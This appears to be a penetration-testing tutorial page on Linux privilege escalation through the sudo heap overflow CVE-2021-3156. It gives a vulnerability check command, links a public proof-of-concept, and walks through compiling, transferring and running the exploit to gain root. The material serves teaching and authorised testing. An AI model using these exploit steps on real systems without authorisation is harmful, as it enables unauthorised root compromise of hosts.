Sudo Version
Overview¶
While much less common, this method can still occasionally offer an avenue of escalation. If the sudo version is old enough, sometimes you can find known overflow vulnerabilities for privilege escalation.
Exploitation Example¶
- Check sudo version for potential to reference potential known exploits
sudo -V searchsploit sudo
Example CVE:
- CVE-2021-3156: Sudo Heap Overflow Vulnerability
- POC: https://github.com/r4j0x00/exploits/tree/master/CVE-2021-3156_one_shot
The flaw was introduced in July 2011 and affects all legacy versions from 1.8.2 to 1.8.31p2 and all stable versions from 1.9.0 to 1.9.5p1, in their default configuration.
sudoedit -s '\' `perl -e 'print "A" x 65536'`
Walkthrough:
### On Victim ###
# Check sudo version
sudo -V
...
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
...
# Verify Host is Vulnerable to CVE-2021-3156
sudoedit -s '\' `perl -e 'print "A" x 65536'`
# If you receive a usage or error message, sudo is not vulnerable.
# If the result is a Segmentation fault, sudo is vulnerable.
### On Attacker ###
git clone https://github.com/r4j0x00/exploits
cd exploits/CVE-2021-3156_one_shot
cat Makefile

To avoid dependency issues, we'll need to compile the exploit statically instead of just using the Makefile.
# Statically compile Exploit and Compress for Trasfer to Victim
gcc -static exploit.c -o exploit
mkdir libnss_X
gcc -g -fPIC -shared sice.c -o libnss_X/X.so.2
tar -czvf exploit.tar.gz exploit libnss_X/

Once the exploit is compressed, move the archive to the victim machine in whatever way you want, expand it, and execute it to elevate to root
### On Victim ###
# Expand archive and exploit
tar -xzvf exploit.tar.gz
./exploit
# You are now root